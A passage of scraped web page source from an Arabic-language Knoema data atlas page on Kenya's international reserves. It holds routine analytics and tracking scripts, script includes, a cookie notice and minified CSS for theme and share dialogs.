</div>







	<input type="hidden" id="systemClientId" value="EZj54KGFo3rzIvnLczrElvAitEyU28DGw9R73tif" />
	<input type="hidden" id="accessKey" value="" />
	<input type="hidden" id="repositoryVersion" value="349" />

	
	

	<script>var Knoema = Knoema || {};Knoema.GlobalOptionsURL='/Css/Knoema/knoema.global.json?v=1';Knoema.ChartOptionsURL='/Css/Knoema/knoema.chart.json?v=1';Knoema.TableOptionsURL='/Css/Knoema/knoema.table.json?v=1';Knoema.MapOptionsURL='/Css/Knoema/knoema.map.json?v=1';Knoema.DefaultFont='PT Sans';Knoema.DefaultTextEditorOptions={ };Knoema.ShowExport=true;Knoema.DsViewerVersion='3';</script>

	
	

	
	
	



		<!-- Google Analytics -->
		<script>

			(function (i, s, o, g, r, a, m) {
				i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
					(i[r].q = i[r].q || []).push(arguments)
				}, i[r].l = 1 * new Date(); a = s.createElement(o),
				m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
			})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

			ga('create', 'UA-21238558-1', 'auto', { allowLinker: true } );
			ga('require', 'linker');


			if ('Atlas')
				ga('set', 'contentGroup1', 'Atlas');

			ga('send', 'pageview', {"dimension1":"Kenya","dimension2":"Economy","dimension4":"Premium","dimension5":"Total international reserves including gold in current prices","dimension8":"2024"});

			if ("") {
				if (window.location.hash.indexOf("signup=complete") > -1) {

					var provider = window.location.hash.split('=')[2];
					if (provider)
						ga('send', 'event', 'Sign Up - Complete', provider);
				}
			}

		</script>
		<!-- End Google Analytics -->
	<!-- Amplitude -->
<script>
	(function (e, t){
		var n = e.amplitude || { _q: [], _iq: {} };
		var r = t.createElement("script");
		r.type = "text/javascript";
		r.async = true;
		r.src = "https://cdn.amplitude.com/libs/amplitude-4.5.2-min.gz.js";
		r.onload = function ()
		{
			if (e.amplitude.runQueuedFunctions) {
				e.amplitude.runQueuedFunctions();
			}
			else {
				console.log("[Amplitude] Error: could not load SDK");
			}
		};
		r.onerror = function () {
			// KN-58735
			e.amplitude.loadFailed = true;
		};
		var i = t.getElementsByTagName("script")[0];
		i.parentNode.insertBefore(r, i);
		function s(e, t) {
			e.prototype[t] = function () {
				this._q.push([t].concat(Array.prototype.slice.call(arguments, 0)));
				return this;
			}
		}
		var o = function () {
			this._q = [];
			return this;
		};
		var a = ["add", "append", "clearAll", "prepend", "set", "setOnce", "unset"];
		for (var u = 0; u < a.length; u++)
		{
			s(o, a[u])
		}
		n.Identify = o;
		var c = function () {
			this._q = [];
			return this;
		};
		var l = ["setProductId", "setQuantity", "setPrice", "setRevenueType", "setEventProperties"];
		for (var p = 0; p < l.length; p++)
		{
			s(c, l[p])
		}
		n.Revenue = c;
		var d = ["init", "logEvent", "logRevenue", "setUserId", "setUserProperties", "setOptOut", "setVersionName", "setDomain", "setDeviceId", "setGlobalUserProperties", "identify", "clearUserProperties", "setGroup", "logRevenueV2", "regenerateDeviceId", "groupIdentify", "logEventWithTimestamp", "logEventWithGroups", "setSessionId", "resetSessionId"];
		function v(e) {
			function t(t) {
			e[t] = function () {
					e._q.push([t].concat(Array.prototype.slice.call(arguments, 0)))
				}
			}
			for (var n = 0; n < d.length; n++)
			{
				t(d[n])
			}
		};
		v(n);
		n.getInstance = function (e) {
			e = (!e || e.length === 0 ? "$default_instance" : e).toLowerCase();
			if (!n._iq.hasOwnProperty(e)) {
				n._iq[e] = { _q: [] };
				v(n._iq[e])
			};
			return n._iq[e];
		};
		e.amplitude = n;
	})(window, document);

	var amplitudeInstance = amplitude.getInstance();

	amplitudeInstance.init("4610ad0cc4acae5ee337e32b49325cdb", null, {
		includeUtm: true,
		includeReferrer: true,
		batchEvents: true, //required to avoid immediate event sending on redirect (causing events doublicates)
		eventUploadPeriodMillis: 0
	});

	_allGlobalProps = typeof(_allGlobalProps) != "undefined" ?  _allGlobalProps : {"Content Group":"Atlas","Content Country":"Kenya","Content Topic":"Economy","Content Tier":"Premium","Content Indicator":"Total international reserves including gold in current prices","Content Year":"2024"};
	_allUserType = typeof(_allUserType) != "undefined" ? _allUserType : "";

		
			amplitudeInstance.setUserId(null);
		

	if (!/PhantomJS/.test(window.navigator.userAgent)) {
		var props= { "Url": "http://ar.knoema.com/atlas/كينيا/الاحتياطيات-الدولية", "userAgent": window.navigator.userAgent };

		for (var attr in _allGlobalProps)
			props[attr] = _allGlobalProps[attr];

		amplitudeInstance.logEvent(props['Content Group'] === 'Atlas' ? 'Atlas - View' : 'Page - View', props);
	}

</script>
	<!-- End Amplitude -->

<script type="text/javascript">
	(function (w, d) {
		var s = d.createElement("script");
		s.id = "knoema-event-tracker-script";
		s.type = "text/javascript";
		s.async = 1;
		s.src = "/assets.axd/Js/trackers/knoema-event-tracker.js";
		s.setAttribute("resourceId", '');
		s.setAttribute("disableUser", false);
		s.setAttribute("properties", '{"Content Group":"Atlas","Content Country":"Kenya","Content Topic":"Economy","Content Tier":"Premium","Content Indicator":"Total international reserves including gold in current prices","Content Year":"2024"}');
		var e = d.getElementsByTagName("script")[0];
		e.parentNode.insertBefore(s, e);
	})(window, document);
</script>


<script>
    (function(_,e,rr,s){_errs=[s];var c=_.onerror;_.onerror=function(){var a=arguments;_errs.push(a);
    c&&c.apply(this,a)};var b=function(){var c=e.createElement(rr),b=e.getElementsByTagName(rr)[0];
    c.src="//beacon.errorception.com/"+s+".js";c.async=!0;b.parentNode.insertBefore(c,b)};
    _.addEventListener?_.addEventListener("load",b,!1):_.attachEvent("onload",b)})
    (window,document,"script","50c76f7c846e11d710000009");
</script>


	
	<script src="/assets.axd/Js/trackers.92b12d1fbc4492bd6b0c25199d6df912f8c0bc00.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.tmpl.c0052fc66a25cb5c973bb0294277bd92ad241c89.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/globalize.feba75a57ed91942ae9b759d7dbb60f688fec1cf.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/lodash.fe05e00c25b4b39e96ab6f76eee50b0c9290bd67.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Frequency.e70ce2bae75a977bb2b8ac577a8c709bb8c08cd9.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Utils.091f7226303b21bc3be6e405097021702656286e.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.ba-bbq.88a459a285c29cfdaddb7b1590ee3a6c7c0cbb0c.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.timers-1.2.1af89b9be986b5e0d2d16a46d8fe5227e41b2c29.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/core.500060d9f7f3e228ecef3ed07361251b1ecc4c25.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.dialog.3b0cfb05a53a1f8694711b8bbf4d495fc6370577.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.extensions.5c552b1e53112d0cfedb4373d92299e91dc4cbb8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.SocialBar.42ed6536a7e978a76f42936c30dad44476c2ade3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.splashscreen.96b54df70201acd617fa50de0fa65c21b1e09e31.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.enscroll.ff6eb46e34393a0a5477c27dea942ce8f4417143.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.spinbutton.def331d910ef6549c606b4569db4c8cf97b39aa3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.dyve.autocomplete.e7f4eea03c50ce2a1853a6c3b1ee5a1841028dec.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.ChartThemes.6363ee3341df4e03c948fc178a6fa048c8068b88.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.ThemePicker.73d4bd66b451b83b9cf4a9d68b28ba9f32b07f65.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.browser.865597303f889deae529552de6963a8ffe1d1b9c.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.shave.fc648c1d568d2862edb7e67d44607f83b86662fe.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Components.9071a47938c70e33f46021ec4196f9b5e539096c.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Events.351731e2197f483d1c5e69c3ebf43508a1ab23b8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/xss.1a02a01af1c8d763b1e4d125437c7cbfd31986b0.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.GregorianCalendar.ffc35402768a65d637bfcca9d2664658bbc33e25.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ar-SA.8b58171769a242c8e6f779f646ce9abd722a3b8a.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.UmAlQuraCalendar.d38007ccf6b3af9c87cdeeea9986ad6731380fc4.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.plugin.ff00f0a0cdcf66db3af4bd398c99fc601d34c09b.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.calendars.all.d4d84e1eef0368582662d4c2883dbb1eaabcc4a7.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Calendar.2adbef62de4407f905109b9fc2853b6be3a66710.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Gadget.1addf2d04da68f25290d583ebbc969f1753d16ae.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Bookmarks/bookmarks.popups.1e9b697b1daa95d6d8b59acd0d47205fbca701b8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.defaultText.0fe30a317971642588802522358432971cab0fa3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.autocomplete.1d5a225447ec34fe36aba42550d0632bc882a0fe.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.tag-it.86ebd4cab78bb866fb2e56821b3bb14f4724e0ad.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.cookie.c22f07b953305613fb579ebe519c88767f1b083f.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Shared.695b3a4cf8c50718d494f8df691299cbabd9cbca.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.lazyload.456de66fd4f66acb7ce322fb0c00aac3f75120e0.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.quickfit.9c7a324f7d51e0e8ae53cf92ed290875ca40af79.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.scrollTo-2.1.0.dd2373575ce24527f52af3152070090f8c6f7731.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/atlas-filter.ea46b181523e0b4807ee824c1db37eea9ae51622.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/masonry.e31b0c891ba44c56679d4c7be5225cfa784743ef.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Gallery/gallery.24a71bd1964e5172c19b5ae3d077513eabdf35a5.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.FileUploader.55699ed8596723917cb85e4386923119bb452dc6.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.TextEditor.24091f0a2e6864bc35284bee9ef14b6d0c03861b.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/atlas.8acb1ec30395dc3e54495c88a35384a8138aa587.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/see-also.8dc7bdc4e09ad9bf6f0023f50ac97b0bfff57cf5.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.mousewheel.9b5c3191cb3812cd5661bc83fe95439d94feba33.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.highlight.773f0017e8ea0bdff49caf0252e9e72026d9a635.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.accordion.be5a33d577ac8ce15b09307713584d4191dfe97f.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.DimensionDisplayList.903e6bb64255bb14a0a7e4fea4db4bfe38c0558d.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.DimensionMemberList.8c9f6ebbd7e077333e4acf205d4eec74a1883937.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.RegionSelector.d737d88d9bb54cbdcc800bd3933e86257e4fb270.js" type="text/javascript"></script>
<script src="/assets.axd/Js/tooltip.dba0d81e5543e0398c7c8bea8a8837256d349bb3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.hbf.62c7a80fd16ce703bea02d5c0f4d776347fc1a49.js" type="text/javascript"></script>
<script src="/assets.axd/Js/premium/popup.0de42f316015ad13607353d79bde05ad95ef9f32.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.GadgetHost.c26259d818facac3e7470c0d611e6c6584c66e2a.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/json2.29b4af177567a28658f0f1338a37aa6dad887924.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.domPath.e11c848bbf062362eeb24941618cef49b887fa25.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.ResourceUtils.38bf34576749f3d2a0ca097f7148a61a4bd868b2.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.scrollintoview.94af00810e182fd422e0d21cb4fc885baf8c3e68.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.PageTabsComponent.78fc69e12bd967105aacba1a833aac59fd719226.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.pageResize.aac078b59bf8e7bdfe24dcdfd1222723ddc71855.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.form.e785d282323ed8cd444daa31d5d1a764c6495f8d.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.tabs.95e39e0e427a1db3317175dfe21d30bde7377d00.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Page.6563e257f966247123c04b9e3220b0e039b455d1.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/es6-promise.auto.fa045e676c6fac4591ee180a1d272fa0eca819e8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.fa0e3a3275d24d4bf605cb0eeda4b49797eb533e.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Widget.bbc3491a0113b66a3e0627c09347755bc13d6f13.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/compare.115bf3a08e0bd67a119b3a7e2aa00afe1eea3d1d.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Map.a18114dc992acb171e900fe89af052a2c301d9dc.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.PatternFill.ad4c78ac903498524be2104c5a91edc74e951218.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Chart.0e1e079ee9c55e535e6459d55bbf99edb421be7a.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.getscrollbarwidth.e1882d462eb560f283ec7bc0d28d3eb14e15b474.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.layout-1.3.0.4f78668cd6b8afaab698a0c95c4d6ec0e5fac029.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.tablesorter.82c88d942d220a51fcbdb8418b36ad647d8eee1a.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.DatasetBrowser2.62b2b33e2e86485368600f9d0971169f226f9840.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.TimeSelectionManager.a00a32799d8c124778448a9492271fe9ba0ad79e.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.CalculatedMember.6420bce502d024ae699c389e0b8b8c201154d8c6.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.TransformationManager.0ba92badcc2b6091c2c0c25102a6305d4c59854e.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.DimensionFilter.FormulaEditor.feaab2fc449884d1dde7d881db5308989bd12d48.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.DimensionFilter.fc7cb26ca47ce7bb9e1ce48bd695bbed380152a3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.TimeLine.fcda74198528f99d874b48e5e5c3848160d5e552.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Ranking.790deddb5ad50e24e8e65eb73c73ec61b5b209aa.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/Knoema.Indicator.69f3e303a6536df5f35b5a44af1ff63150f3f0a2.js" type="text/javascript"></script>
<script src="/assets.axd/Js/updatealert/update-alert-dialog.c043266bb211f9b5721bb6f08a69742fcd5dcde8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/map.066a86cbbf3bb690a9e4689b4f393e64d69718e5.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/back-to-top.a2f9637001edd5dfb0c337266325ffd237f9c8e0.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/lang-selector.207056f7788da6d3287938bc102281c351d68643.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/virtual-select.b5ca16ba90960ee84f5d4ac33bc29001738c9dbe.js" type="text/javascript"></script>
<script src="/assets.axd/Js/logout.6df66413e21280a0d5326a5ddcdfd4dd97b57092.js" type="text/javascript"></script>
	<script>
		Globalize.culture("ar-SA");
		Knoema.Utils.setChartLanguage("ar-SA");
	</script>

	
	<script src="/assets.axd/Tmpl-knoema-dataset-viewer.a56dfc6f342c5d2c3e6dc32d527565b303f4b0e0.htm" type="text/javascript"></script>
<script src="/assets.axd/Tmpl-social-bar.5d5e82c17eec0f0354165249b82c9d824c0fc342.htm" type="text/javascript"></script>
<script src="/assets.axd/Tmpl-knoema-page-common-templates.cb6da6f0972cfefa48866657e211d3748a734398.htm" type="text/javascript"></script>

	
	


<script src="/_localization/jquery-localize.87cedebf145ddff66378a3f594a4013b.js" type="text/javascript"></script>
<input type="hidden" id="initialCulture" value="ar-SA" />


	<input id="exportRequiresLogin" name="exportRequiresLogin" type="hidden" value="True" />
	<input id="IsAuthenticatedUser" name="IsAuthenticatedUser" type="hidden" value="False" />
	<input id="IsMobileContent" name="IsMobileContent" type="hidden" value="False" />
	<input id="UseCustomTheme" name="UseCustomTheme" type="hidden" value="False" />


	<input id="NotificationAppAvailable" name="NotificationAppAvailable" type="hidden" value="True" />


<div id="gdpr">
	<div class="content">
		<h3>بيان الخصوصية وسياسة ملفات تعريف الارتباط الخاصة بنا</h3>
		<p>
				<button class="OK">موافق على المتابعة</button>
يستخدم موقعنا ملفات تعريف الارتباط لتحسين تجربتك على الإنترنت. تم وضعها على جهاز الكمبيوتر الخاص بك عندما قمت بتشغيل هذا الموقع. يمكنك تغيير إعدادات ملفات تعريف الارتباط الشخصية من خلال إعدادات متصفح الإنترنت.		</p>
		<a href="/legal/PrivacyPolicy">سياسة الخصوصية</a>
	</div>
</div>
	
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Css/Knoema/knoema.themepicker.1c5d779b4b7987059dc5a8d915a1930d4be2f172.less
body_size: 538
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.theme-general-icon{height:20px;width:20px;background-image:url("/Img/v4/new_themes_general_icon.png")}.theme-picker-container-body .g{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;box-sizing:content-box;margin:2px}.theme-picker-container-body .g:hover{margin:0;border:solid 2px #dadada}.g{height:15px;width:75px;cursor:pointer}.g.BuGn{background:url("/Img/v4/new_themes.png") 0 0px}.g.BuPu{background:url("/Img/v4/new_themes.png") 0 -15px}.g.GnBu{background:url("/Img/v4/new_themes.png") 0 -30px}.g.OrRd{background:url("/Img/v4/new_themes.png") 0 -45px}.g.PuBu{background:url("/Img/v4/new_themes.png") 0 -60px}.g.PuBuGn{background:url("/Img/v4/new_themes.png") 0 -75px}.g.PuRd{background:url("/Img/v4/new_themes.png") 0 -90px}.g.RdPu{background:url("/Img/v4/new_themes.png") 0 -105px}.g.YlGn{background:url("/Img/v4/new_themes.png") 0 -120px}.g.YlGnBu{background:url("/Img/v4/new_themes.png") 0 -135px}.g.YlOrBr{background:url("/Img/v4/new_themes.png") 0 -150px}.g.YlOrRd{background:url("/Img/v4/new_themes.png") 0 -165px}.g.Blues{background:url("/Img/v4/new_themes.png") 0 -180px}.g.Greens{background:url("/Img/v4/new_themes.png") 0 -195px}.g.Greys{background:url("/Img/v4/new_themes.png") 0 -210px}.g.Oranges{background:url("/Img/v4/new_themes.png") 0 -225px}.g.Purples{background:url("/Img/v4/new_themes.png") 0 -240px}.g.Reds{background:url("/Img/v4/new_themes.png") 0 -255px}.g.BrBG{background:url("/Img/v4/new_themes.png") 0 -270px}.g.PiYG{background:url("/Img/v4/new_themes.png") 0 -285px}.g.PRGn{background:url("/Img/v4/new_themes.png") 0 -300px}.g.PuOr{background:url("/Img/v4/new_themes.png") 0 -315px}.g.RdBu{background:url("/Img/v4/new_themes.png") 0 -330px}.g.RdGy{background:url("/Img/v4/new_themes.png") 0 -345px}.g.RdYlBu{background:url("/Img/v4/new_themes.png") 0 -360px}.g.RdYlGn{background:url("/Img/v4/new_themes.png") 0 -375px}.g.Spectral{background:url("/Img/v4/new_themes.png") 0 -390px}.g.Accent{background:url("/Img/v4/new_themes.png") 0 -405px}.g.Dark2{background:url("/Img/v4/new_themes.png") 0 -420px}.g.Paired{background:url("/Img/v4/new_themes.png") 0 -435px}.g.Pastel1{background:url("/Img/v4/new_themes.png") 0 -450px}.g.Pastel2{background:url("/Img/v4/new_themes.png") 0 -465px}.g.Set1{background:url("/Img/v4/new_themes.png") 0 -480px}.g.Set2{background:url("/Img/v4/new_themes.png") 0 -495px}.g.Set3{background:url("/Img/v4/new_themes.png") 0 -510px}.g.juicy{background:url("/Img/v4/new_themes.png") 0 -525px}.g.fruity{background:url("/Img/v4/new_themes.png") 0 -540px}.g.bluegreen{background:url("/Img/v4/new_themes.png") 0 -555px}.g.white{background:url("/Img/v4/new_themes.png") 0 -570px}.g.green{background:url("/Img/v4/new_themes.png") 0 -585px}.g.blue{background:url("/Img/v4/new_themes.png") 0 -600px}.g.orange{background:url("/Img/v4/new_themes.png") 0 -615px}.g.gray{background:url("/Img/v4/new_themes.png") 0 -630px}.g.violet{background:url("/Img/v4/new_themes.png") 0 -645px}.g.pink{background:url("/Img/v4/new_themes.png") 0 -660px}.g.red{background:url("/Img/v4/new_themes.png") 0 -675px}.g.maroon{background:url("/Img/v4/new_themes.png") 0 -690px}.theme-background{position:fixed;top:0;left:0;height:100vh;width:100vw;display:none;z-index:10000}.theme-picker-container{box-shadow:0px 1px 5px 1px #cecece;background-color:#fff;border:solid 1px #dadada;position:absolute;font-size:13px;padding-right:10px;display:none;z-index:10001}.theme-picker-container .arrow-holder em.arrow{height:6px;width:10px;display:block;position:relative;top:-5px;padding:0px;margin:0px;background-repeat:no-repeat;background-position:center -3px;background-image:url('/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png')}.theme-picker-container .theme-group{padding:0px 0px 5px 10px;float:left;width:80px}.theme-picker-container .theme-group p{margin:5px 0;font-weight:bold;line-height:normal}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Css/Page.490ad1007e15fe3a55cd0f737ecb62c9f7954158.less
body_size: 15879
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}div#share-options{outline:none}div#share-options .fa.close{background-image:url("/img/v7/shared/ico-close-sprite.png");background-position:-20px 0;width:20px;height:20px;top:30px;right:30px}div#share-options .fa.close:before{display:none}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#share-options .fa.close{background-image:url("/img/v7/shared/ico-close-sprite-x2.png");background-size:40px 20px}}div#share-options .fa.close:hover{background-position:0 0}html[dir='rtl'] div#share-options .fa.close{right:auto;left:30px}div#share-options label{display:block !important;font-size:14px;font-family:'PT Sans',sans-serif;font-weight:bold;margin-bottom:5px;line-height:1.43;color:#6080c0;text-transform:uppercase;cursor:default}div#share-options input[type=text]{background-color:#bfcce6;border:none;color:#292929;font-size:18px;line-height:1.28;letter-spacing:0.2px;font-family:'PT Sans',sans-serif;padding:10px;width:338px;margin:1px;margin-bottom:23px}div#share-options input[type=text]::selection{background-color:#6080c0;color:#fff}div#share-options input[type=text]::-moz-selection{background-color:#6080c0;color:#fff}div#share-options input[type=button]{border-radius:2px;border:none;color:#fff;display:inline-block;padding:12px 0px;font-size:14px;font-family:'PT Sans',sans-serif;text-transform:uppercase;float:right;font-weight:normal}html[dir='rtl'] div#share-options input[type=button]{float:left}div#share-options input[type=button].close{background-color:transparent;color:#6080c0;text-transform:none;padding:0;position:absolute;bottom:10px;right:106px;width:auto}html[dir='rtl'] div#share-options input[type=button].close{left:106px;right:auto}div#share-options input[type=button].copy{position:absolute;bottom:0;right:0;width:76px}html[dir='rtl'] div#share-options input[type=button].copy{left:0;right:auto}div#share-options #dialog-warning-message{margin:auto;margin-bottom:7px;padding:10px;font-size:16px}div.social-buttons{position:absolute;top:30px;z-index:2}html:not([dir='rtl']) div.social-buttons{right:20px}html[dir='rtl'] div.social-buttons{left:20px}div.social-buttons.public-user{top:20px}html:not([dir='rtl']) div.social-buttons.public-user{right:10px}html[dir='rtl'] div.social-buttons.public-user{left:10px}div.social-buttons.atlas{top:20px}html:not([dir='rtl']) div.social-buttons.atlas{right:5px}html[dir='rtl'] div.social-buttons.atlas{left:5px}div.social-buttons.public-user{width:auto}div.social-buttons.admin,div.social-buttons.user-insights{width:auto;top:0px;float:right;position:relative;right:0;margin-left:20px}html[dir='rtl'] div.social-buttons.admin,html[dir='rtl'] div.social-buttons.user-insights{left:0;right:auto;float:left;margin-left:0;margin-right:20px}div.social-buttons.dataset2{top:-1000px}div.social-buttons.dataset2 a{height:32px;width:32px}div.social-buttons.dataset2 a.fb{background-position-x:-32px}div.social-buttons.dataset2 a.tw{background-position-x:0}div.social-buttons.dataset2 a.get-link{background-position-x:-64px}div#share-options a,div.social-buttons a{display:inline-block !important;width:42px;height:42px;border-radius:2px;margin-left:0;margin-right:10px;background-image:url("/img/v2/social-bar/ico-social-bar.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#share-options a,div.social-buttons a{background-image:url("/img/v2/social-bar/ico-social-bar-x2.png");background-size:230px 32px}}div#share-options a:focus-visible,div.social-buttons a:focus-visible{outline-offset:2px}html[dir='rtl'] div#share-options a,html[dir='rtl'] div.social-buttons a{margin-left:10px;margin-right:0}div#share-options a.fb,div.social-buttons a.fb{background-color:#4267b2;background-position:-28px center}div#share-options a.tw,div.social-buttons a.tw{background-color:#1b95e0;background-position:4px center}div#share-options a.rss,div.social-buttons a.rss{background-color:#eb870f;background-position:-155px center}div#share-options a.get-link,div.social-buttons a.get-link{background-position:-59px center;background-color:#0aca77}div#subscribe-dialog{width:244px;height:134px;position:absolute;z-index:10;padding:20px;background-color:#fff;border-radius:5px;box-shadow:0 0 6px 0 #666}div#subscribe-dialog .triangle{background:url(/img/v7/action-bar/ico-triangle.svg);width:14px;height:6px;margin-top:-26px;margin-left:20px}html[dir='rtl'] div#subscribe-dialog .triangle{margin-left:0;margin-right:20px}div#subscribe-dialog .popup-body{margin-top:20px;height:100%;position:relative}div#subscribe-dialog .popup-body h4{font-size:16px;font-weight:bold}div#subscribe-dialog .popup-body p{font-size:14px}div#subscribe-dialog .popup-body #email{border:0;border-bottom:1px solid #9b9b9b;outline:0;width:100%}div#subscribe-dialog .popup-body .buttons{position:absolute;bottom:0;right:0}html[dir='rtl'] div#subscribe-dialog .popup-body .buttons{right:auto;left:0}div#subscribe-dialog .popup-body .buttons input[type=button]{border-radius:2px;border:none;display:inline-block;padding:12px 20px;font-size:14px;font-family:'PT Sans',sans-serif;text-transform:uppercase;float:left;font-weight:normal}html[dir='rtl']div#subscribe-dialog .popup-body .buttons input[type=button]{float:right}div#subscribe-dialog .popup-body .buttons input[type=button].cancel{background-color:transparent;color:#6080c0;text-transform:none;padding:0;margin:10px 20px 0 0}html[dir='rtl']div#subscribe-dialog .popup-body .buttons input[type=button].cancel{margin:10px 0 0 20px}div#subscribe-dialog .popup-body .buttons input[type=button].subscribe{font-weight:bold}div#follow-dialog p{font-size:14px;line-height:18px}div#follow-dialog p a{font-weight:bold;color:#2050be;outline:none;text-decoration:none;cursor:pointer}div#follow-dialog 